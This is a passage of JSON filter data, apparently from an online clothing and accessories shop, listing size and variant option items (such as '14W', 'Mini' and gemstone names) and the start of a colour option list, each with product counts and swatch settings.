r_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy 